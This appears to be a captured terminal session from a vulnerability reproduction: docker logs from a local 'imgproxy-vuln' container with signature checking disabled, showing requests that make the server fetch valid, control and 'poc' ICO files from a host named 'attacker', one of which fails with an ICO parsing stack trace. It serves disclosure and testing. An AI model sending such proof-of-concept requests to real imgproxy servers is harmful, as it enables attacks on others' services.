 jz — tt@ttpc: ~/repro — ssh tt@127.0.0.1 -p 2222 — 120×30
~ — tt@ttpc: ~/repro — ssh tt@127.0.0.1 -p 2222
~ — -zsh
+
tt@ttpc:~/repro$ cd ~/repro && id=$(docker compose ps -aq imgproxy-vuln); docker logs $id 2>&1 | sed 's/\\n/\n/g' | head
 -46
time="2026-11-17 07:57:51" level="INFO" msg="OpenTelemetry monitoring" enabled=false logs=false metrics=false
time="2026-11-17 07:57:51" level="WARNING" msg="No keys defined, signature checking is disabled" name="IMGPROXY_KEY" for
mat="comma-separated hex-encoded strings" value=""
time="2026-11-17 07:57:51" level="WARNING" msg="No salts defined, signature checking is disabled" name="IMGPROXY_SALT" f
ormat="comma-separated hex-encoded strings" value=""
time="2026-11-17 07:57:51" level="INFO" msg="Starting server at :8080"
time="2026-11-17 07:58:36" level="INFO" msg="Started /unsafe/plain/http://attacker/valid.ico" request_id="Fki211pwZp6d-7
0PFTQAM" method="GET" client_ip="172.18.0.1"
time="2026-11-17 07:58:36" level="INFO" msg="Completed in 5.567974ms /unsafe/plain/http://attacker/valid.ico" request_id
="Fki211pwZp6d-70PFTQAM" method="GET" status=200 client_ip="172.18.0.1" image_url="http://attacker/valid.ico" processing
_options.format="png"
time="2026-11-17 07:58:52" level="INFO" msg="Started /unsafe/plain/http://attacker/control.ico" request_id="ylge0dZtq-Vx
tZCqofnQS" method="GET" client_ip="172.18.0.1"
time="2026-11-17 07:58:52" level="ERROR" msg="Completed in 1.049454ms /unsafe/plain/http://attacker/control.ico" request
_id="ylge0dZtq-VxtZCqofnQS" method="GET" status=500 client_ip="172.18.0.1" error="vips_foreign_load_ico_header: unable t
o read ICO image data from the source" stack="/app/vips/vips.go:136 github.com/imgproxy/imgproxy/v4/vips.Error
/app/vips/vips.go:298 github.com/imgproxy/imgproxy/v4/vips.(*Image).Load
/app/processing/processing.go:161 github.com/imgproxy/imgproxy/v4/processing.(*Processor).initialLoadImage
/app/processing/processing.go:79 github.com/imgproxy/imgproxy/v4/processing.(*Processor).ProcessImage
/app/handlers/processing/request_methods.go:161 github.com/imgproxy/imgproxy/v4/handlers/processing.(*request).processIm
age
/app/handlers/processing/request.go:116 github.com/imgproxy/imgproxy/v4/handlers/processing.(*request).execute
/app/handlers/processing/handler.go:93 github.com/imgproxy/imgproxy/v4/handlers/processing.(*Handler).Execute
/app/server/middlewares.go:88 github.com/imgproxy/imgproxy/v4/server.(*Router).WithPanic.func1
/app/server/middlewares.go:103 github.com/imgproxy/imgproxy/v4/server.(*Router).WithReportError.func1
/app/server/router.go:142 github.com/imgproxy/imgproxy/v4/server.(*Router).ServeHTTP"
time="2026-11-17 07:59:14" level="INFO" msg="Started /unsafe/plain/http://attacker/poc.ico" request_id="TOpvt5x4fHYuVMlM
-T-vt" method="GET" client_ip="172.18.0.1"